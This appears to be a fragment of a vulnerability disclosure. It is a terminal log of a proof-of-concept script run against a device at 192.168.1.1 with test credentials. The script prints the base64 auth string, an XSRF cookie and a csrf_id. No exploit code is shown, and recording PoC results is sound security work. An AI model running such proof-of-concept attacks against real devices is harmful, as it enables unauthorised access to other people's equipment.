 kris-wu@kriswu-virtual-machine:~/test$ python3 2poc.py
Enter Target IP : 192.168.1.1
Enter Target username : admin
Enter Target passwd : Qwer1234
YWRtaW46UXdlcjEyMzQ=
The Set-Cookie value is: XSRF_TOKEN=1222440606; Path=/
1222440606
csrf_id is :6b323e058c8530b1bd099f443c7da157a97a8197
end!!!
kris-wu@kriswu-virtual-machine:~/test$